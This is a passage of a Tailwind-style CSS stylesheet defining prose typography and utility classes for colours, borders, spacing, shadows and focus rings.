  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose a{
  color: #111827;
  text-decoration: underline;
  font-weight: 500;
}

.prose strong{
  color: #111827;
  font-weight: 600;
}

.prose ol{
  counter-reset: list-counter;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose ol > li{
  position: relative;
  counter-increment: list-counter;
  padding-left: 1.75em;
}

.prose ol > li::before{
  content: counter(list-counter) ".";
  position: absolute;
  font-weight: 400;
  color: #6b7280;
  left: 0;
}

.prose ul > li{
  position: relative;
  padding-left: 1.75em;
}

.prose ul > li::before{
  content: "";
  position: absolute;
  background-color: #d1d5db;
  border-radius: 50%;
  width: 0.375em;
  height: 0.375em;
  top: calc(0.875em - 0.1875em);
  left: 0.25em;
}

.prose hr{
  border-color: #e5e7eb;
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose blockquote{
  font-weight: 500;
  font-style: italic;
  color: #111827;
  border-left-width: 0.25rem;
  border-left-color: #e5e7eb;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose blockquote p:first-of-type::before{
  content: open-quote;
}

.prose blockquote p:last-of-type::after{
  content: close-quote;
}

.prose h1{
  color: #111827;
  font-weight: 800;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111;
}

.prose h2{
  color: #111827;
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333;
}

.prose h3{
  color: #111827;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6;
}

.prose h4{
  color: #111827;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
}

.prose figure figcaption{
  color: #6b7280;
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose code{
  color: #111827;
  font-weight: 600;
  font-size: 0.875em;
}

.prose code::before{
  content: "`";
}

.prose code::after{
  content: "`";
}

.prose a code{
  color: #111827;
}

.prose pre{
  color: #e5e7eb;
  background-color: #1f2937;
  overflow-x: auto;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose pre code{
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: 400;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose pre code::before{
  content: "";
}

.prose pre code::after{
  content: "";
}

.prose table{
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose thead{
  color: #111827;
  font-weight: 600;
  border-bottom-width: 1px;
  border-bottom-color: #d1d5db;
}

.prose thead th{
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose tbody tr{
  border-bottom-width: 1px;
  border-bottom-color: #e5e7eb;
}

.prose tbody tr:last-child{
  border-bottom-width: 0;
}

.prose tbody td{
  vertical-align: top;
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose{
  font-size: 1rem;
  line-height: 1.75;
}

.prose p{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose img{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose video{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure > *{
  margin-top: 0;
  margin-bottom: 0;
}

.prose h2 code{
  font-size: 0.875em;
}

.prose h3 code{
  font-size: 0.9em;
}

.prose ul{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose li{
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.prose > ul > li p{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose > ul > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ul > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose > ol > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ol > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose ul ul, .prose ul ol, .prose ol ul, .prose ol ol{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose hr + *{
  margin-top: 0;
}

.prose h2 + *{
  margin-top: 0;
}

.prose h3 + *{
  margin-top: 0;
}

.prose h4 + *{
  margin-top: 0;
}

.prose thead th:first-child{
  padding-left: 0;
}

.prose thead th:last-child{
  padding-right: 0;
}

.prose tbody td:first-child{
  padding-left: 0;
}

.prose tbody td:last-child{
  padding-right: 0;
}

.prose > :first-child{
  margin-top: 0;
}

.prose > :last-child{
  margin-bottom: 0;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.space-x-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.space-y-8 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2rem * var(--tw-space-y-reverse));
}

.sr-only{
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.appearance-none{
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.bg-black{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-white{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-gray-100{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.bg-gray-200{
  --tw-bg-opacity: 1;
  background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}

.bg-gray-600{
  --tw-bg-opacity: 1;
  background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
}

.bg-gray-900{
  --tw-bg-opacity: 1;
  background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
}

.bg-yellow-500{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
}

.bg-primary-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
}

.bg-primary{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-primary-light{
  --tw-bg-opacity: 1;
  background-color: rgba(193, 194, 195, var(--tw-bg-opacity));
}

.bg-secondary{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.bg-container-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-container-blue{
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
}

.bg-container{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.bg-container-darker{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.even\:bg-container:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.even\:bg-container-darker:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.hover\:bg-black:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.hover\:bg-gray-100:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.hover\:bg-container:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.hover\:bg-container-darker:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.bg-opacity-25{
  --tw-bg-opacity: 0.25;
}

.bg-opacity-95{
  --tw-bg-opacity: 0.95;
}

.bg-opacity-100{
  --tw-bg-opacity: 1;
}

.border-current{
  border-color: currentColor;
}

.border-black{
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
}

.border-gray-200{
  --tw-border-opacity: 1;
  border-color: rgba(229, 231, 235, var(--tw-border-opacity));
}

.border-gray-300{
  --tw-border-opacity: 1;
  border-color: rgba(209, 213, 219, var(--tw-border-opacity));
}

.border-red-500{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.border-green-400{
  --tw-border-opacity: 1;
  border-color: rgba(52, 211, 153, var(--tw-border-opacity));
}

.border-blue{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.border-primary-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.border-primary{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.border-container-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(245, 245, 245, var(--tw-border-opacity));
}

.border-container{
  --tw-border-opacity: 1;
  border-color: rgba(231, 231, 231, var(--tw-border-opacity));
}

.border-container-darker{
  --tw-border-opacity: 1;
  border-color: rgba(182, 182, 182, var(--tw-border-opacity));
}

.hover\:border-yellow:hover{
  --tw-border-opacity: 1;
  border-color: rgba(231, 215, 7, var(--tw-border-opacity));
}

.hover\:border-blue:hover{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.hover\:border-primary:hover{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.focus\:border-transparent:focus{
  border-color: transparent;
}

.focus\:border-red-500:focus{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.focus\:border-blue-300:focus{
  --tw-border-opacity: 1;
  border-color: rgba(147, 197, 253, var(--tw-border-opacity));
}

.focus\:border-blue:focus{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.focus\:border-primary-lighter:focus{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.focus\:border-primary:focus{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.rounded-sm{
  border-radius: 0.125rem;
}

.rounded{
  border-radius: 0.25rem;
}

.rounded-md{
  border-radius: 0.375rem;
}

.rounded-lg{
  border-radius: 0.5rem;
}

.rounded-full{
  border-radius: 9999px;
}

.rounded-r-md{
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
}

.rounded-l-md{
  border-top-left-radius: 0.375rem;
  border-bottom-left-radius: 0.375rem;
}

.border-0{
  border-width: 0px;
}

.border-2{
  border-width: 2px;
}

.border{
  border-width: 1px;
}

.border-r-0{
  border-right-width: 0px;
}

.border-l-0{
  border-left-width: 0px;
}

.border-t-2{
  border-top-width: 2px;
}

.border-b-2{
  border-bottom-width: 2px;
}

.border-l-2{
  border-left-width: 2px;
}

.border-l-4{
  border-left-width: 4px;
}

.border-t{
  border-top-width: 1px;
}

.border-b{
  border-bottom-width: 1px;
}

.border-l{
  border-left-width: 1px;
}

.last\:border-0:last-child{
  border-width: 0px;
}

.last\:border-b-0:last-child{
  border-bottom-width: 0px;
}

.last\:border-b:last-child{
  border-bottom-width: 1px;
}

.hover\:border-b-2:hover{
  border-bottom-width: 2px;
}

.focus\:border-0:focus{
  border-width: 0px;
}

.box-content{
  box-sizing: content-box;
}

.cursor-default{
  cursor: default;
}

.cursor-pointer{
  cursor: pointer;
}

.cursor-not-allowed{
  cursor: not-allowed;
}

.block{
  display: block;
}

.inline-block{
  display: inline-block;
}

.inline{
  display: inline;
}

.flex{
  display: flex;
}

.inline-flex{
  display: inline-flex;
}

.table{
  display: table;
}

.table-caption{
  display: table-caption;
}

.table-cell{
  display: table-cell;
}

.table-row{
  display: table-row;
}

.grid{
  display: grid;
}

.contents{
  display: contents;
}

.hidden{
  display: none;
}

.flex-row{
  flex-direction: row;
}

.flex-row-reverse{
  flex-direction: row-reverse;
}

.flex-col{
  flex-direction: column;
}

.flex-col-reverse{
  flex-direction: column-reverse;
}

.flex-wrap{
  flex-wrap: wrap;
}

.flex-nowrap{
  flex-wrap: nowrap;
}

.items-start{
  align-items: flex-start;
}

.items-end{
  align-items: flex-end;
}

.items-center{
  align-items: center;
}

.items-baseline{
  align-items: baseline;
}

.content-center{
  align-content: center;
}

.self-start{
  align-self: flex-start;
}

.self-end{
  align-self: flex-end;
}

.self-center{
  align-self: center;
}

.justify-start{
  justify-content: flex-start;
}

.justify-end{
  justify-content: flex-end;
}

.justify-center{
  justify-content: center;
}

.justify-between{
  justify-content: space-between;
}

.justify-evenly{
  justify-content: space-evenly;
}

.flex-1{
  flex: 1 1 0%;
}

.flex-none{
  flex: none;
}

.flex-grow{
  flex-grow: 1;
}

.flex-shrink-0{
  flex-shrink: 0;
}

.order-1{
  order: 1;
}

.order-2{
  order: 2;
}

.order-3{
  order: 3;
}

.order-first{
  order: -9999;
}

.float-left{
  float: left;
}

.clear-left{
  clear: left;
}

.font-normal{
  font-weight: 400;
}

.font-medium{
  font-weight: 500;
}

.font-semibold{
  font-weight: 600;
}

.font-bold{
  font-weight: 700;
}

.h-2{
  height: 0.5rem;
}

.h-3{
  height: 0.75rem;
}

.h-4{
  height: 1rem;
}

.h-5{
  height: 1.25rem;
}

.h-6{
  height: 1.5rem;
}

.h-8{
  height: 2rem;
}

.h-9{
  height: 2.25rem;
}

.h-10{
  height: 2.5rem;
}

.h-12{
  height: 3rem;
}

.h-14{
  height: 3.5rem;
}

.h-16{
  height: 4rem;
}

.h-48{
  height: 12rem;
}

.h-56{
  height: 14rem;
}

.h-auto{
  height: auto;
}

.h-full{
  height: 100%;
}

.h-screen{
  height: 100vh;
}

.text-xs{
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-sm{
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-base{
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg{
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-xl{
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-2xl{
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl{
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-4xl{
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-xxl{
  font-size: 1.375rem;
}

.text-2\.5xl{
  font-size: 1.75rem;
}

.text-3\.5xl{
  font-size: 2rem;
}

.leading-5{
  line-height: 1.25rem;
}

.leading-6{
  line-height: 1.5rem;
}

.leading-7{
  line-height: 1.75rem;
}

.leading-8{
  line-height: 2rem;
}

.leading-9{
  line-height: 2.25rem;
}

.leading-10{
  line-height: 2.5rem;
}

.leading-none{
  line-height: 1;
}

.leading-tight{
  line-height: 1.25;
}

.leading-normal{
  line-height: 1.5;
}

.leading-relaxed{
  line-height: 1.625;
}

.list-disc{
  list-style-type: disc;
}

.m-0{
  margin: 0px;
}

.m-1{
  margin: 0.25rem;
}

.m-2{
  margin: 0.5rem;
}

.m-auto{
  margin: auto;
}

.-m-2{
  margin: -0.5rem;
}

.-m-3{
  margin: -0.75rem;
}

.-m-4{
  margin: -1rem;
}

.my-1{
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mx-1{
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.my-2{
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mx-2{
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my-3{
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-4{
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mx-4{
  margin-left: 1rem;
  margin-right: 1rem;
}

.my-6{
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.mx-6{
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.my-7{
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
}

.my-8{
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.my-12{
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.mx-auto{
  margin-left: auto;
  margin-right: auto;
}

.-mx-1{
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.-mx-2{
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-4{
  margin-left: -1rem;
  margin-right: -1rem;
}

.-mx-6{
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.mt-0{
  margin-top: 0px;
}

.mr-0{
  margin-right: 0px;
}

.mb-0{
  margin-bottom: 0px;
}

.mt-1{
  margin-top: 0.25rem;
}

.mr-1{
  margin-right: 0.25rem;
}

.mb-1{
  margin-bottom: 0.25rem;
}

.ml-1{
  margin-left: 0.25rem;
}

.mt-2{
  margin-top: 0.5rem;
}

.mr-2{
  margin-right: 0.5rem;
}

.mb-2{
  margin-bottom: 0.5rem;
}

.ml-2{
  margin-left: 0.5rem;
}

.mt-3{
  margin-top: 0.75rem;
}

.mr-3{
  margin-right: 0.75rem;
}

.mb-3{
  margin-bottom: 0.75rem;
}

.ml-3{
  margin-left: 0.75rem;
}

.mt-4{
  margin-top: 1rem;
}

.mr-4{
  margin-right: 1rem;
}

.mb-4{
  margin-bottom: 1rem;
}

.ml-4{
  margin-left: 1rem;
}

.mt-6{
  margin-top: 1.5rem;
}

.mr-6{
  margin-right: 1.5rem;
}

.mb-6{
  margin-bottom: 1.5rem;
}

.ml-6{
  margin-left: 1.5rem;
}

.mt-8{
  margin-top: 2rem;
}

.mr-8{
  margin-right: 2rem;
}

.mb-8{
  margin-bottom: 2rem;
}

.ml-8{
  margin-left: 2rem;
}

.mt-10{
  margin-top: 2.5rem;
}

.mr-10{
  margin-right: 2.5rem;
}

.mb-10{
  margin-bottom: 2.5rem;
}

.ml-10{
  margin-left: 2.5rem;
}

.mt-12{
  margin-top: 3rem;
}

.mb-12{
  margin-bottom: 3rem;
}

.mt-auto{
  margin-top: auto;
}

.mr-auto{
  margin-right: auto;
}

.ml-auto{
  margin-left: auto;
}

.mb-1\.5{
  margin-bottom: 0.375rem;
}

.-mr-1{
  margin-right: -0.25rem;
}

.-mr-2{
  margin-right: -0.5rem;
}

.-mt-4{
  margin-top: -1rem;
}

.-mr-4{
  margin-right: -1rem;
}

.-mt-5{
  margin-top: -1.25rem;
}

.-mt-6{
  margin-top: -1.5rem;
}

.-ml-6{
  margin-left: -1.5rem;
}

.-mt-8{
  margin-top: -2rem;
}

.-mr-12{
  margin-right: -3rem;
}

.-ml-px{
  margin-left: -1px;
}

.first\:mt-0:first-child{
  margin-top: 0px;
}

.last\:mr-0:last-child{
  margin-right: 0px;
}

.last\:mb-0:last-child{
  margin-bottom: 0px;
}

.last\:mb-6:last-child{
  margin-bottom: 1.5rem;
}

.max-h-0{
  max-height: 0;
}

.max-h-28{
  max-height: 7rem;
}

.max-w-md{
  max-width: 28rem;
}

.max-w-full{
  max-width: 100%;
}

.max-w-prose{
  max-width: 65ch;
}

.max-w-screen-2xl{
  max-width: 1536px;
}

.max-w-1\/2{
  max-width: 50%;
}

.min-h-0{
  min-height: 0px;
}

.min-w-40{
  min-width: 10rem;
}

.min-w-48{
  min-width: 12rem;
}

.min-w-320{
  min-width: 320px;
}

.min-w-min{
  min-width: -webkit-min-content;
  min-width: -moz-min-content;
  min-width: min-content;
}

.object-contain{
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover{
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center{
  -o-object-position: center;
     object-position: center;
}

.opacity-0{
  opacity: 0;
}

.opacity-25{
  opacity: 0.25;
}

.opacity-50{
  opacity: 0.5;
}

.opacity-75{
  opacity: 0.75;
}

.opacity-100{
  opacity: 1;
}

.hover\:opacity-100:hover{
  opacity: 1;
}

.disabled\:opacity-75:disabled{
  opacity: 0.75;
}

.outline-none{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:outline-none:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.overflow-auto{
  overflow: auto;
}

.overflow-hidden{
  overflow: hidden;
}

.overflow-x-auto{
  overflow-x: auto;
}

.overflow-y-auto{
  overflow-y: auto;
}

.overflow-x-hidden{
  overflow-x: hidden;
}

.overflow-y-hidden{
  overflow-y: hidden;
}

.overflow-x-scroll{
  overflow-x: scroll;
}

.p-0{
  padding: 0px;
}

.p-1{
  padding: 0.25rem;
}

.p-2{
  padding: 0.5rem;
}

.p-3{
  padding: 0.75rem;
}

.p-4{
  padding: 1rem;
}

.p-6{
  padding: 1.5rem;
}

.p-8{
  padding: 2rem;
}

.p-10{
  padding: 2.5rem;
}

.py-0{
  padding-top: 0px;
  padding-bottom: 0px;
}

.px-0{
  padding-left: 0px;
  padding-right: 0px;
}

.py-1{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.px-1{
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.py-2{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px-2{
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-3{
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.px-3{
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.py-4{
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px-4{
  padding-left: 1rem;
  padding-right: 1rem;
}

.py-5{
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.px-5{
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-6{
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.px-6{
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-7{
  padding-left: 1.75rem;
  padding-right: 1.75rem;
}

.py-8{
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px-8{
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10{
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.py-16{
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.py-3\.5{
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
}

.pb-0{
  padding-bottom: 0px;
}

.pt-1{
  padding-top: 0.25rem;
}

.pr-1{
  padding-right: 0.25rem;
}

.pt-2{
  padding-top: 0.5rem;
}

.pr-2{
  padding-right: 0.5rem;
}

.pb-2{
  padding-bottom: 0.5rem;
}

.pl-2{
  padding-left: 0.5rem;
}

.pt-3{
  padding-top: 0.75rem;
}

.pb-3{
  padding-bottom: 0.75rem;
}

.pl-3{
  padding-left: 0.75rem;
}

.pt-4{
  padding-top: 1rem;
}

.pr-4{
  padding-right: 1rem;
}

.pb-4{
  padding-bottom: 1rem;
}

.pl-4{
  padding-left: 1rem;
}

.pt-5{
  padding-top: 1.25rem;
}

.pl-5{
  padding-left: 1.25rem;
}

.pt-6{
  padding-top: 1.5rem;
}

.pr-6{
  padding-right: 1.5rem;
}

.pb-6{
  padding-bottom: 1.5rem;
}

.pl-6{
  padding-left: 1.5rem;
}

.pt-8{
  padding-top: 2rem;
}

.pt-10{
  padding-top: 2.5rem;
}

.pl-10{
  padding-left: 2.5rem;
}

.pr-12{
  padding-right: 3rem;
}

.pb-12{
  padding-bottom: 3rem;
}

.pt-16{
  padding-top: 4rem;
}

.pb-16{
  padding-bottom: 4rem;
}

.pb-20{
  padding-bottom: 5rem;
}

.pb-24{
  padding-bottom: 6rem;
}

.pointer-events-none{
  pointer-events: none;
}

.fixed{
  position: fixed;
}

.absolute{
  position: absolute;
}

.relative{
  position: relative;
}

.inset-0{
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0{
  top: 0px;
  bottom: 0px;
}

.top-0{
  top: 0px;
}

.right-0{
  right: 0px;
}

.bottom-0{
  bottom: 0px;
}

.left-0{
  left: 0px;
}

.right-4{
  right: 1rem;
}

.-top-0{
  top: 0px;
}

.-top-0\.5{
  top: -0.125rem;
}

.top-1\/2{
  top: 50%;
}

.top-2\/4{
  top: 50%;
}

.top-full{
  top: 100%;
}

*{
  --tw-shadow: 0 0 #0000;
}

.shadow-sm{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow{
  --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg{
  --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl{
  --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl{
  --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-sm:hover{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.focus\:shadow-none:focus{
  --tw-shadow: 0 0 #0000;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

*{
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59, 130, 246, 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
}

.ring{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-1:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-2:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-0:focus{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-offset-2{
  --tw-ring-offset-width: 2px;
}

.focus\:ring-red-500:focus{
  --tw-ring-opacity: 1;
  --tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity));
}

.fill-current{
  fill: currentColor;
}

.stroke-current{
  stroke: currentColor;
}

.stroke-1{
  stroke-width: 1;
}

.table-auto{
  table-layout: auto;
}

.text-left{
  text-align: left;
}

.text-center{
  text-align: center;
}

.text-right{
  text-align: right;
}

.text-black{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.text-white{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

